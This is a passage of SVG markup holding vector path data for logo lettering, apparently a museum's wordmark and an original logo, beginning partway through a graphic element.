    <path class="cls-3" d="m2483.57,35.42c26.89,0,43.49,14.32,43.49,42.79v2.79h-11.7v-2.79c0-22.18-11.53-32.83-31.78-32.83h-3.49c-20.26,0-32.48,10.83-32.48,34.23v31.61c0,24.1,12.75,34.05,32.48,34.05h3.49c19.56,0,32.48-9.78,32.48-32.31v-2.97h11.53v2.97c0,28.99-17.64,42.26-44.01,42.26h-3.49c-26.37,0-44.01-13.62-44.01-44.01v-31.61c0-29.69,16.94-44.18,44.01-44.18h3.49Z"/>
    <path class="cls-3" d="m2571.06,36.82v52.92h60.6v-52.92h11.53v117.01h-11.53v-54.31h-60.6v54.31h-11.53V36.82h11.53Z"/>
    <path class="cls-3" d="m2728.06,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
    <path class="cls-3" d="m2844.37,36.82v9.78h-40.69v107.23h-11.7V46.6h-40.52v-9.78h92.91Z"/>
    <path class="cls-3" d="m2906.2,36.82l41.56,117.01h-11.88l-12.75-35.98h-51.34l-12.57,35.98h-11l40.87-117.01h17.11Zm-30.91,71.25h44.36l-20.08-56.58h-4.54l-19.73,56.58Z"/>
    <path class="cls-3" d="m2263,197.49l31.96,117.01h-26.72l-6.64-24.27h-40.34l-6.64,24.27h-24.8l31.78-117.01h41.39Zm-35.63,69.85h28.12l-11.35-41.74h-5.41l-11.35,41.74Z"/>
    <path class="cls-3" d="m2366.21,197.49c24.62,0,39.12,11.7,39.12,33.88v6.99c0,13.8-5.76,23.92-16.24,29.51l20.96,46.63h-28.99l-18.51-41.56h-16.94v41.56h-27.59v-117.01h48.2Zm-20.61,53.09h17.46c9.26,0,15.19-4.19,15.19-13.45v-4.54c0-8.91-5.94-12.92-15.19-12.92h-17.46v30.91Z"/>
    <path class="cls-3" d="m2518.32,197.49v23.05h-33.01v93.96h-27.59v-93.96h-32.83v-23.05h93.43Z"/>
    <path class="cls-3" d="m2217.94,358.17l31.09,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
    <path class="cls-3" d="m2357.3,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2512.21,356.77c23.75,0,39.12,12.05,39.12,31.43v13.1h-11.7v-13.1c0-13.27-9.61-21.66-27.42-21.66h-2.1c-17.81,0-27.24,8.38-27.24,19.91v2.27c0,11.88,9.43,15.72,32.48,22.53,26.72,8.21,38.25,16.07,38.25,33.71v2.1c0,16.76-13.62,29.51-41.04,29.51h-2.1c-27.24,0-40.69-12.75-40.69-32.66v-12.57h11.53v12.57c0,14.84,9.61,22.88,29.34,22.88h2.1c19.56,0,29.34-8.03,29.34-19.73v-2.1c0-11.35-8.38-16.94-32.48-23.93-24.45-6.99-38.42-13.62-38.42-32.31v-2.27c0-17.81,13.97-29.69,38.94-29.69h2.1Z"/>
    <path class="cls-3" d="m2667.99,358.17v9.78h-62.17v42.96h54.66v9.95h-54.66v44.53h63.04v9.78h-74.57v-117.01h73.7Z"/>
    <path class="cls-3" d="m2719.86,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2854.86,358.17l31.08,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
  </g>
</svg>
<svg version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 2365.62 125.78" overflow="visible" xml:space="preserve" width="400" height="22" class="logo-original">
  <g>
    <path d="M1581.53,0.05c0.58,0.41,1.2,0.77,1.73,1.25c0.66,0.6,1.06,1.37,1.03,2.31c-0.01,0.33,0,0.66,0,1 c0,38.97,0,77.94,0,116.91c0,0.33,0,0.65,0,0.73c-0.46,0.9-0.81,1.59-1.2,2.35c-1.71,0.93-3.64,1.15-5.68,1.13 c-6.41-0.07-12.83-0.03-19.24-0.03c-1.13-0.88-2.92-0.94-3.42-2.7c0-32.3,0-64.6,0-96.9c-0.1-0.03-0.2-0.05-0.29-0.08 c-12.26,32.25-24.51,64.5-36.97,97.28c-1.22,1.62-3.35,2.41-5.89,2.4c-7.33-0.02-14.66,0.02-21.99-0.03 c-1.35-0.01-2.69-0.31-3.89-0.46c-2.44-1.66-3.12-4.17-3.94-6.68c-0.74-2.26-1.82-4.39-2.61-6.65c-1.09-3.11-2.55-6.1-3.63-9.21 c-0.68-1.96-1.51-3.87-2.19-5.83c-0.88-2.54-1.88-5.04-2.81-7.56c-0.86-2.3-1.91-4.54-2.68-6.87c-0.85-2.56-1.88-5.04-2.79-7.57 c-0.88-2.46-1.81-4.9-2.74-7.34c-0.9-2.37-1.81-4.74-2.74-7.1c-0.9-2.29-1.99-4.51-2.72-6.85c-0.81-2.58-1.86-5.05-2.78-7.58 c-0.76-2.09-1.55-4.18-2.32-6.27c-0.81-2.23-1.74-4.43-2.64-6.63c-0.93-2.27-1.45-4.72-2.76-6.84c-0.18-0.28-0.02-0.77-0.02-1.17 c-0.24,0.02-0.31,0-0.35,0.03c-0.06,0.04-0.15,0.12-0.15,0.18c-0.01,32.74-0.01,65.47-0.01,98.19c-0.55,0.55-1.08,1.07-1.5,1.5 c-2.03,0.99-4.07,0.74-6.09,0.74c-4.08,0.01-8.16,0.03-12.25-0.01c-1.77-0.02-3.53-0.19-5.19-0.29c-0.68-0.77-1.23-1.39-1.96-2.22 c0-1.06,0-2.46,0-3.87c0-38.31,0-76.61,0-114.92c0-0.73-0.11-1.54,0.14-2.18c0.37-0.92,0.71-2.05,2.05-2.16 c13.82,0,27.64,0,41.47-0.01c1.02,0,1.88,0.26,2.59,1.01c0.52,0.54,1.06,1.06,1.59,1.59c0.38,1.17,0.69,2.37,1.17,3.51 c1.74,4.11,3.01,8.39,4.81,12.47c1.05,2.39,1.81,4.9,2.67,7.37c0.56,1.6,0.89,3.31,1.66,4.79c0.69,1.33,0.95,2.78,1.56,4.09 c0.59,1.27,0.95,2.6,1.41,3.91c0.97,2.75,2.17,5.42,3.14,8.17c1.71,4.86,3.46,9.72,5.33,14.5c1.45,3.71,2.36,7.66,4.4,11.14 c0.9,4.08,2.74,7.85,4.11,11.77c1.13,3.24,2.13,6.59,3.83,9.63c0.18,0.31,0.09,0.78,0.17,1.72c0.45-0.87,0.71-1.28,0.88-1.72 c0.85-2.23,1.67-4.46,2.51-6.69c1-2.66,2.02-5.31,2.99-7.99c0.55-1.52,0.88-3.13,1.54-4.6c1.39-3.1,2.24-6.4,3.55-9.5 c1.17-2.77,2.17-5.6,3.17-8.41c1.91-5.36,3.87-10.71,5.87-16.03c1.89-5.02,3.4-10.21,5.85-15.03c0.32-2.73,1.73-5.11,2.6-7.66 c0.89-2.61,1.93-5.18,2.92-7.76c0.8-2.08,1.49-4.2,2.26-6.29c0.66-1.76,1.73-3.19,3.74-3.99 C1552.88,0.05,1567.21,0.05,1581.53,0.05z"/>
    <path d="M2266.64,124.93c-2.25-1.47-2.97-4.3-3.98-6.93c-0.93-2.44-1.82-4.9-2.79-7.32 c-1.17-2.93-2.03-5.97-3.26-8.87c-1.32-3.12-2.36-6.33-3.64-9.46c-1.16-2.84-2.23-5.73-3.32-8.6c-0.74-1.94-1.37-3.92-2.19-5.83 c-1.87-4.38-3.05-9.04-5.29-13.27c-0.75-3.57-2.49-6.79-3.59-10.24c-0.74-2.33-1.76-4.58-2.64-6.88 c-1.29-3.37-2.42-6.82-3.86-10.12c-1.39-3.17-2.2-6.56-3.84-9.64c-0.44-0.83-0.52-1.85-1.1-2.74c0,0.81,0,1.62,0,2.43 c0,31.16,0,62.32,0,93.47c0,0.95,0.17,1.95-0.5,2.78c-0.35,0.44-0.63,1.04-1.09,1.26c-0.75,0.37-1.63,0.67-2.45,0.68 c-6.25,0.05-12.5,0.06-18.74,0.01c-1.67-0.01-3.09-0.75-4.16-2.26c0-40.4,0-80.94,0-121.72c0.6-0.45,1.34-1.02,2.1-1.6 c14.16,0,28.31,0,42.56,0c2.61,0.95,3.46,3.42,4.21,5.78c0.54,1.69,1.16,3.36,1.77,5.01c1.12,3.03,2.32,6.02,3.33,9.09 c0.79,2.4,1.94,4.69,2.77,7.08c1.7,4.86,3.4,9.74,5.3,14.51c1.99,5,3.4,10.22,5.85,15.03c0.46,2.68,1.79,5.08,2.6,7.66 c1.04,3.29,2.53,6.43,3.75,9.66c0.84,2.23,1.5,4.53,2.32,6.77c1.01,2.74,2.13,5.43,3.16,8.17c0.86,2.29,1.66,4.6,2.52,7.01 c0.58-1.6,1.15-3.11,1.68-4.63c0.56-1.6,0.98-3.25,1.66-4.8c1.29-2.97,2.14-6.1,3.39-9.07c1.56-3.68,2.71-7.51,4.27-11.2 c1.01-2.38,1.78-4.91,2.68-7.37c0.89-2.45,1.8-4.9,2.71-7.36c0.93-2.52,1.88-5.04,2.78-7.57c0.57-1.59,0.98-3.25,1.66-4.8 c1.3-2.97,2.14-6.1,3.39-9.07c1.56-3.68,2.71-7.51,4.27-11.2c1-2.39,1.93-4.86,2.7-7.36c0.59-1.91,1.31-3.78,1.99-5.66 c0.1-0.29,0.43-0.51,0.47-0.8c0.33-2.34,1.69-3.87,3.95-4.94c13.77,0,27.76,0,41.75-0.01c1.52,0,2.56,0.72,3.31,1.97 c0.16,0.27,0.3,0.55,0.5,0.93c0,39.74,0,79.62,0,119.66c-0.69,0.83-1.45,1.75-1.91,2.31c-2.36,1.06-4.42,0.77-6.44,0.78 c-5.41,0.02-10.83,0.03-16.24-0.01c-1.02-0.01-2.14-0.09-3.01-0.54c-0.78-0.4-1.28-1.35-1.92-2.07c0-32.51,0-64.98,0-98.04 c-1.3,3.33-2.41,6.11-3.46,8.91c-0.57,1.51-0.85,3.15-1.55,4.59c-1.25,2.57-1.99,5.32-3.18,7.91c-0.89,1.95-1.53,4.02-2.29,6.03 c-0.95,2.52-1.91,5.03-2.87,7.54c-0.88,2.3-1.77,4.59-2.63,6.89c-0.62,1.66-1.14,3.35-1.8,4.99c-1.32,3.28-2.58,6.58-3.73,9.93 c-0.82,2.39-1.87,4.71-2.8,7.07c-0.9,2.29-1.86,4.55-2.65,6.87c-0.87,2.55-1.87,5.04-2.83,7.56c-0.87,2.3-1.85,4.56-2.68,6.87 c-0.93,2.61-1.84,5.21-2.96,7.75c-0.68,1.55-1.16,3.17-1.79,4.74c-0.61,1.52-1.76,2.2-3.39,2.59c-1.53,0.37-3.03,0.42-4.56,0.43 c-2,0.01-4,0-6,0c-3.08,0-6.17,0.03-9.25-0.01C2272.78,125.65,2269.82,126.04,2266.64,124.93z"/>
    <path d="M84.86,0.05c10.5,0,21,0,31.02,0c3.01,0.78,3.22,3.1,3.67,5.11c0.68,3.03,1.57,6,2.41,8.98 c0.63,2.24,1.1,4.53,1.63,6.8c0.7,2.95,1.36,5.91,2.1,8.85c0.58,2.33,1.26,4.63,1.89,6.94c0.67,2.47,1.34,4.95,1.89,7.43 c0.66,2.97,1.46,5.9,2.16,8.86c0.71,3.01,1.43,6.03,2.33,9c0.68,2.23,1.08,4.54,1.63,6.81c0.74,3.01,1.51,6.02,2.28,9.03 c0.73,2.85,1.48,5.7,2.21,8.56c1.22,4.78,2.43,9.56,3.7,14.53c0.72-2.71,1.38-5.18,2.04-7.65c0.42-1.57,0.85-3.14,1.26-4.71 c0.59-2.25,1.18-4.5,1.74-6.76c0.72-2.94,1.72-5.8,2.3-8.78c0.41-2.11,1.2-4.15,1.76-6.24c0.76-2.85,1.4-5.73,2.22-8.56 c0.63-2.15,1.01-4.36,1.8-6.48c0.78-2.1,1.13-4.35,1.68-6.54c0.57-2.26,1.15-4.51,1.73-6.76c0.75-2.93,1.69-5.81,2.3-8.78 c0.44-2.11,1.25-4.15,1.74-6.25c0.64-2.8,1.53-5.52,2.23-8.3c0.57-2.25,0.95-4.55,1.83-6.72c0.35-0.85,0.5-1.8,0.66-2.72 c0.43-2.43,1.27-4.57,4.02-5.64c8.06,0,16.39,0,24.74,0c0.57,0.58,1.15,1.17,1.86,1.9c-0.19,0.96-0.32,2.07-0.63,3.13 c-0.73,2.45-1.34,4.93-2.04,7.39c-0.5,1.78-0.98,3.57-1.53,5.34c-0.71,2.29-1.42,4.58-1.94,6.93c-0.41,1.88-1.03,3.72-1.59,5.57 c-0.85,2.81-1.71,5.62-2.41,8.48c-0.59,2.4-1.35,4.76-2,7.15c-0.67,2.47-1.42,4.9-2.05,7.39c-0.47,1.85-1.1,3.69-1.63,5.54 c-0.78,2.75-1.66,5.48-2.32,8.27c-0.61,2.55-1.41,5.06-2.13,7.59c-0.78,2.75-1.58,5.5-2.34,8.25c-0.71,2.54-1.32,5.1-2.09,7.61 c-0.85,2.81-1.71,5.62-2.43,8.47c-0.64,2.55-1.43,5.06-2.15,7.59c-0.78,2.75-1.57,5.5-2.33,8.26c-0.68,2.46-1.27,4.95-2.02,7.39 c-0.74,2.37-2.84,2.93-4.96,3.37c-0.4,0.08-0.83,0.01-1.25,0.01c-4.5,0-9,0-13.5,0c-3.67,0-7.33,0.05-11-0.02 c-3.51-0.06-7.06,0.44-10.76-0.69c-2-1.35-2.33-3.88-3-6.19c-1.08-3.72-1.98-7.5-2.88-11.26c-0.85-3.55-1.86-7.07-2.72-10.62 c-0.84-3.44-1.61-6.92-2.75-10.31c-0.73-2.18-1.15-4.52-1.68-6.79c-0.54-2.34-1.16-4.67-1.77-6.99c-0.73-2.77-1.48-5.54-2.22-8.31 c-0.96-3.59-1.63-7.25-2.86-10.78c-0.76-2.19-1.09-4.53-1.64-6.8c-0.57-2.34-1.16-4.67-1.76-7c-0.46-1.8-0.95-3.6-1.51-5.68 c-0.62,2.35-1.15,4.48-1.73,6.6c-0.79,2.91-1.42,5.86-2.34,8.75c-0.68,2.13-1.1,4.37-1.65,6.55c-0.73,2.93-1.33,5.9-2.29,8.78 c-0.49,1.47-0.67,3.02-1.2,4.49c-0.29,0.8-0.35,1.68-0.52,2.53c-0.19,0.92-0.14,2.03-0.66,2.69c-0.63,0.79,0.19,1.9-0.82,2.43 c-0.38,3.66-1.76,7.1-2.61,10.65c-0.83,3.44-1.56,6.93-2.77,10.3c-0.72,2.01-0.96,4.23-1.62,6.32c-0.26,0.82-0.34,1.69-0.52,2.53 c-0.19,0.92-0.15,2.02-0.67,2.69c-0.61,0.79,0.21,1.91-0.82,2.43c-0.36,2.95-1.52,5.71-2.05,8.63c-0.32,1.78-1.08,3.49-2.87,4.61 c-5.76,0.97-11.71,0.34-17.64,0.45c-5.91,0.11-11.83,0.02-17.74,0.03c-1.64,0-3.1-0.53-4.38-1.48c-1.21-0.9-1.39-2.41-1.79-3.73 c-0.6-2-0.99-4.07-1.6-6.07c-0.7-2.3-1.39-4.59-1.95-6.92c-0.43-1.8-0.9-3.62-1.52-5.35c-0.76-2.12-1.13-4.32-1.87-6.45 c-0.73-2.1-1.21-4.31-1.85-6.46c-0.6-2-1-4.05-1.68-6.04c-0.68-1.98-0.87-4.12-1.58-6.08c-0.77-2.11-1.21-4.31-1.89-6.44 c-0.66-2.05-1.24-4.15-1.77-6.25c-0.57-2.25-1.12-4.52-1.81-6.73c-0.79-2.51-1.33-5.1-2.08-7.61c-0.85-2.81-1.71-5.62-2.41-8.48 c-0.61-2.48-1.33-4.94-2.05-7.38c-0.63-2.14-1.29-4.29-1.89-6.44c-0.58-2.09-1.2-4.16-1.76-6.26c-0.6-2.25-1.16-4.5-1.79-6.74 c-0.54-1.93-1.19-3.83-1.73-5.76C1.21,6.63,0.61,4.22,0,1.91c0.66-0.66,1.19-1.19,1.79-1.79c8.82,0,17.71,0,26.52,0 c1.57,0.7,2.3,1.86,2.88,3.5c1.01,2.87,1.49,5.85,2.39,8.72c0.7,2.21,1.25,4.47,1.83,6.72c0.74,2.85,1.44,5.72,2.19,8.57 c0.55,2.1,1.13,4.18,1.7,6.27c0.43,1.57,0.89,3.13,1.29,4.7c0.75,3,1.69,5.97,2.37,8.98c0.65,2.89,1.7,5.66,2.18,8.59 c0.33,2.06,1.22,3.99,1.62,6.06c0.31,1.58,0.93,3.11,1.33,4.68c0.58,2.26,0.93,4.59,1.7,6.78c0.52,1.47,0.57,3.02,1.24,4.47 c0.64,1.38,0.62,3.05,1.09,4.53c0.87,2.73,1.54,5.51,2.32,8.25c0.61,2.16,1.06,4.38,1.65,6.55c0.24,0.9,0.47,1.8,0.81,3.11 c0.46-1.66,0.84-2.96,1.19-4.26c1.01-3.74,1.99-7.5,2.85-11.27c0.82-3.57,1.82-7.08,2.72-10.62c1.09-4.27,2.08-8.58,3.3-12.82 c0.62-2.15,1.04-4.39,1.63-6.57c0.66-2.47,1.33-4.95,1.89-7.43c0.66-2.97,1.45-5.9,2.15-8.86c0.71-3.01,1.61-5.99,2.28-9.01 c0.65-2.97,1.66-5.83,2.27-8.81c0.36-1.79,0.81-3.62,1.39-5.39c0.58-1.76,1.01-3.59,1.42-5.38c0.37-1.59,0.85-3.17,1.11-4.8 C81.56,2.62,82.25,1.71,84.86,0.05z"/>
    <path d="M1882.72,34.81c-0.68,0.85-1.38,1.73-2.07,2.59c-8.07,0-16.05,0-24.36,0c-0.58-0.55-1.34-1.28-2.07-1.97 c0-1.55,0.01-2.96,0-4.36c-0.01-1.48-0.83-3.98-1.7-5.03c-1.13-1.37-2.76-1.73-4.39-2.05c-0.4-0.08-0.83-0.01-1.25-0.01 c-17.41,0-34.83-0.03-52.24,0.02c-5.49,0.01-7.77,2.63-7.9,7.74c-0.08,3.4,0.06,6.82-0.04,10.22c-0.08,2.91,0.65,5.4,3.13,7.21 c2.72,1.21,5.67,1.25,8.66,1.25c19.83-0.04,39.66-0.02,59.49-0.02c0.58,0,1.23-0.16,1.74,0.03c2.26,0.83,4.71,0.46,7,1.19 c1.84,0.59,3.76,0.96,5.51,1.79c4.45,2.12,7.95,5.26,10.05,9.79c1.32,2.85,1.99,5.85,2.5,8.96c0.79,4.85,0.28,9.68,0.4,14.51 c0.12,4.82,0.18,9.64-0.03,14.46c-0.15,3.43-0.94,6.81-2.14,10.06c-1.58,4.27-4.43,7.49-8.14,10c-2.27,1.53-4.87,2.29-7.49,3.03 c-1.76,0.5-3.55,0.8-5.34,0.95c-13.08,1.08-26.19,0.37-39.28,0.49c-13.08,0.12-26.16,0-39.24,0.07c-1.25,0.01-2.33-0.58-3.54-0.55 c-1.25,0.03-2.68,0.39-3.7-0.09c-1.13-0.53-2.32-0.14-3.43-0.82c-0.87-0.54-2.26-0.17-3.22-0.62c-2.17-1.03-4.47-1.78-6.3-3.53 c-2.13-2.03-4.13-4.16-5.21-6.8c-0.91-2.22-1.53-4.53-1.94-6.94c-0.92-5.42-0.08-10.85-0.52-16.35c0.93-0.77,1.85-1.53,2.68-2.22 c7.23,0,14.31-0.03,21.39,0.02c1.8,0.01,3.5,0.4,4.2,2.42c0.1,0.29,0.27,0.57,0.3,0.87c0.05,0.49,0.06,1,0.01,1.49 c-0.26,2.63,0.43,5.01,1.89,7.35c2.06,1.18,4.33,1.84,6.87,1.83c17.33-0.04,34.66-0.03,51.99-0.01c1.06,0,2.04-0.18,3.05-0.48 c0.97-0.29,1.99,0,3.06-0.46c2.52-1.07,3.29-1.7,4.15-4.25c0.33-1,0.51-1.98,0.5-3.04c-0.04-3.74-0.11-7.48,0.04-11.22 c0.06-1.42-0.36-2.71-0.62-4.02c-0.26-1.29-1.16-2.41-2.53-2.98c-0.57-0.24-1.09-0.59-1.81-0.98c-7.29-1.02-14.81-0.37-22.32-0.48 c-7.58-0.11-15.16-0.02-22.74-0.02s-15.17,0.15-22.74-0.06c-4.23-0.12-8.35-1.07-12.36-2.68c-2.9-1.16-5.32-2.88-7.37-5.06 c-2.19-2.33-3.64-5.22-4.52-8.33c-0.47-1.66-0.74-3.38-1.12-5.04c-0.57-2.54-0.34-5.04-0.37-7.54c-0.08-6.56,0.04-13.13-0.05-19.69 c-0.05-3.47,1.11-6.72,1.53-10.1c2.08-4.78,4.69-9.12,10.02-11.83c1.8-0.91,3.71-1.51,5.54-2.32c0.89-0.39,2.02,0.38,2.73-0.64 c1.6-0.17,3.19-0.48,4.79-0.48c25.74-0.03,51.49-0.02,77.23-0.02c0.96,0,1.88-0.03,2.81,0.45c0.74,0.39,1.81-0.38,2.54,0.48 c2.5,0.01,4.65,1.17,6.9,2.03c2.31,0.88,4.81,3.05,6.44,5.09c1.91,2.39,2.78,5.16,3.76,7.94c0.36,1.04,0.53,2.2,0.59,3.21 c0.09,1.62,0.71,3.14,0.63,4.77c-0.08,1.66-0.02,3.32-0.02,4.98C1882.72,30.92,1882.72,32.83,1882.72,34.81z"/>
    <path d="M1180.11,82.2c0.7,0.97,1.08,1.66,1.61,2.2c6.11,6.29,12.35,12.46,18.33,18.87c3.94,4.23,8.09,8.25,12,12.5 c1.71,1.86,3.45,3.71,5.16,5.58c0.56,0.61,0.9,1.43,1.23,1.98c-0.38,1.43-1.48,1.72-2.46,2.37c-8.98,0-18.14,0.12-27.3-0.07 c-2.94-0.06-5.76-1.11-7.33-4.04c-0.15-0.28-0.39-0.51-0.61-0.74c-2.29-2.46-4.8-4.76-6.83-7.42c-1.82-2.4-4.38-4.13-5.9-6.76 c-0.04-0.07-0.12-0.12-0.17-0.18c-2.3-2.46-4.61-4.9-6.89-7.38c-0.93-1.01-1.77-2.09-2.66-3.13c-0.89-1.04-2.15-1.77-2.66-3.14 c-0.08-0.21-0.35-0.35-0.52-0.53c-2.42-2.57-4.84-5.14-7.24-7.73c-0.31-0.33-0.51-0.77-0.77-1.18c-10.5,0-21.06,0-31.7,0 c0,13.08,0,26.1,0,39.14c-0.73,0.91-1.43,1.78-1.89,2.36c-2.42,1.12-4.64,0.8-6.82,0.81c-4.17,0.03-8.33,0.03-12.5,0 c-2.19-0.02-4.41,0.33-6.87-0.73c-0.33-0.46-0.9-1.23-1.45-1.98c0-39.64,0-79.28-0.01-118.91c0-1.81,0.25-3.38,3.12-4.01 c32.8,0,66.46-0.02,100.11,0.03c3.7,0.01,7.22,1.18,10.73,2.4c3.85,1.34,6.59,4.03,9.07,6.95c1.73,2.04,2.82,4.63,3.41,7.28 c0.51,2.31,0.81,4.69,1.15,7.04c0.53,3.61,0.28,7.19,0.37,10.78c0.09,3.65,0.02,7.31,0.02,10.97c0,1.08-0.07,2.17,0.01,3.24 c0.28,3.61-0.13,7.21-0.6,10.75c-0.5,3.73-1.37,7.47-3.41,10.78c-0.41,0.66-0.67,1.46-1.21,1.98c-1.95,1.86-3.6,4.04-5.95,5.5 c-1.48,0.92-4.41,1.92-6.16,2.64c-1.78,0.73-3.71,0.57-5.42,1.39c-0.2,0.1-0.49,0.06-0.73,0.03 C1187.11,81.46,1183.9,82.68,1180.11,82.2z M1115.47,23.98c0,11.94,0,23.63,0,35.4c0.9,0,1.73,0,2.55,0 c14.07,0,28.15,0.05,42.22-0.02c6.16-0.03,12.35,0.49,18.27-0.55c0.74-0.37,1.27-0.74,1.85-0.9c2.33-0.67,2.56-2.9,3.52-4.59 c-0.37-2.05,0.51-4,0.5-6.02c-0.02-2.82-0.13-5.65,0.03-8.47c0.16-2.79-0.32-5.52-0.59-8.26c-0.22-2.2-1.1-4.12-3.34-5.35 c-1.25-0.68-2.62-0.4-3.81-1.11c-0.49-0.29-1.28-0.12-1.94-0.12c-19.24,0-38.47,0-57.71,0 C1116.53,23.98,1116.04,23.98,1115.47,23.98z"/>
    <path d="M1906.15,1.45c0.21-0.22,0.77-0.83,1.3-1.39c39.38,0,78.7,0,118.01,0c0.72,0.71,1.42,1.42,2.18,2.18 c0,6.24,0,12.54,0,19.01c-0.69,2.08-2.69,2.35-4.6,2.72c-0.48,0.09-1,0.01-1.5,0.01c-28.07,0-56.14,0-84.21,0 c-0.82,0-1.64,0-2.54,0c0,8.79,0,17.49,0,26.42c0.66,0,1.38,0,2.1,0c22.99,0,45.98-0.01,68.97,0.02c2.02,0,4.09-0.44,6.15,0.41 c0.56,0.77,1.13,1.53,1.69,2.3c0,5.48,0.01,10.96,0,16.44c0,2.76-1.51,4.26-4.28,4.26c-23.99,0-47.98,0-71.97,0 c-0.83,0-1.66,0-2.61,0c0,9.27,0,18.53,0,27.87c30.21,0,60.43,0,90.56,0c0.79,0.79,1.49,1.49,2.25,2.25c0,6.25,0,12.55,0,18.99 c-0.79,2.19-2.65,2.75-4.87,2.75c-37.4,0-74.8,0-112.2-0.02c-1.02,0-2.03-0.3-3.2-0.48c-0.7-0.84-1.46-1.77-2.15-2.6 c0-38.12-0.01-76.09,0.02-114.06C1905.24,6.29,1904.74,3.97,1906.15,1.45z"/>
    <path d="M415.42,0.07c8.23,0,16.56,0,24.87,0c0.72,0.72,1.43,1.43,2.22,2.22c0,15.76,0,31.61,0,47.54 c23.47,0,46.85,0,70.41,0c0.02-0.53,0.08-1.16,0.08-1.79c0-14.29,0-28.58,0.02-42.87c0-0.71,0.16-1.42,0.25-2.13 c0.2-1.49,1.11-2.39,2.9-2.98c7.12,0,14.69,0.03,22.27-0.02c1.84-0.01,3.35,0.31,4.05,2.67c0,39.95,0,80.32,0,120.78 c-0.56,0.51-1.17,1.07-1.83,1.67c-2,0.85-4.22,0.51-6.41,0.53c-4.16,0.03-8.33,0.01-12.49,0.01c-1.17,0-2.35-0.13-3.49,0.04 c-1.12,0.16-1.98-0.64-3.03-0.57c-0.53-0.53-1.06-1.06-1.46-1.46c-1.03-2.13-0.75-4.26-0.75-6.35c-0.01-13.63,0-27.25,0-40.88 c0-0.82,0-1.64,0-2.55c-23.46,0-46.84,0-70.4,0c-0.02,0.53-0.08,1.16-0.08,1.79c0,15.12-0.01,30.24,0,45.36 c0,1.13,0.05,2.25-0.96,3.33c-1.36,0.71-2.92,1.33-4.74,1.31c-5.66-0.06-11.33-0.05-16.99-0.01c-1.94,0.02-3.84-0.03-5.68-1.23 c-0.28-0.55-0.67-1.31-1.13-2.21c0-38.86,0.01-77.91-0.03-116.96C412.99,3.2,413.36,1.46,415.42,0.07z"/>
    <path d="M391.81,39.91c-0.19,0.19-0.61,0.59-1.01,1.01c-0.71,0.74-1.56,1.02-2.58,1.02 c-6.75-0.02-13.49-0.01-20.24,0c-1.14,0-2.22-0.28-3.1-0.95c-1.08-0.83-1.3-2.14-1.33-3.42c-0.05-2.41-0.15-4.83,0.02-7.22 c0.22-3.03-3.19-6.42-6.35-6.4c-17.24,0.08-34.48,0.04-51.72,0.04c-1.93,0-3.72,0.63-5.46,1.3c-2.36,0.9-3.57,2.97-3.92,5.27 c-0.33,2.22-0.63,4.47-0.62,6.76c0.08,17.53,0.04,35.05,0.05,52.58c0,1.03,0.03,2.03,0.44,3.06c0.33,0.84,0.22,1.83,0.49,2.78 c0.84,2.99,2.92,4.32,5.69,5.05c1.17,0.31,2.38,0.31,3.53,0.54c4.09,0.8,8.2,0.33,12.3,0.42c4.16,0.09,8.33,0.02,12.49,0.02 c8.16,0,16.32,0.02,24.49-0.02c1.43-0.01,2.93-0.11,4.27-0.54c1.03-0.34,1.99-1.16,2.76-1.97c0.91-0.96,1.54-2.17,1.53-3.59 c-0.01-2.16,0.08-4.32-0.03-6.48c-0.11-2.18,0.3-4.04,2.31-5.24c3.31-1.02,6.77-0.53,10.2-0.6c3.5-0.06,7-0.07,10.49,0.01 c1.26,0.03,2.51,0.38,3.91,0.61c0.41,0.41,0.94,0.93,1.48,1.48c0.21,1.39,0.5,2.79,0.6,4.21c0.1,1.4,0.01,2.82,0.03,4.23 c0.04,3.51-0.41,7.01-0.63,10.5c-0.22,3.51-1.09,7.04-2.86,10.24c-1.8,3.27-4.34,5.76-7.56,7.57c-1.76,0.99-3.72,1.53-5.67,1.98 c-2.65,0.6-5.3,1.31-8.07,1.03c-3.56,0.95-7.19,0.39-10.79,0.48c-3.66,0.09-7.33,0.02-10.99,0.02c-16.82,0-33.65,0.09-50.47-0.06 c-4.89-0.04-9.83-0.67-14.43-2.49c-2-0.79-3.86-1.94-5.68-3.22c-3.07-2.17-5.06-5.06-6.54-8.29c-0.88-1.92-1.61-4.01-1.87-6.23 c-0.13-1.08-0.22-2.21-0.45-3.28c-0.24-1.18-0.54-2.32-0.47-3.54c0.07-1.16,0.01-2.33,0.01-3.49c0-22.1-0.02-44.19,0.03-66.29 c0-1.5-0.38-3.01,0.36-4.58c0.59-1.25-0.34-2.91,0.6-4.23c-0.18-2.62,1.59-4.7,2-7.15c1.2-0.98,1.33-2.69,2.57-3.68 c1.16-0.92,1.53-2.66,3.16-3.12c2.87-2.51,6.99-4.24,11.15-5.07c1.02-0.2,2.11-0.16,3.03-0.49c1.04-0.38,2.03-0.42,3.07-0.43 c1.08-0.01,2.17,0,3.25,0c24.07,0,48.14,0.02,72.21-0.05c1.82-0.01,3.49,0.66,5.29,0.58c1.66-0.08,3.14,1.02,4.83,0.97 c2.71,1.37,5.64,2.29,7.86,4.6c1.46,1.53,2.79,3.14,3.79,4.94c0.81,1.46,1.31,3.13,1.73,4.76c0.83,3.2,1.16,6.47,1.06,9.8 c-0.04,1.34,0.46,2.69,0.43,4.03C392.45,33.02,392.98,36.39,391.81,39.91z"/>
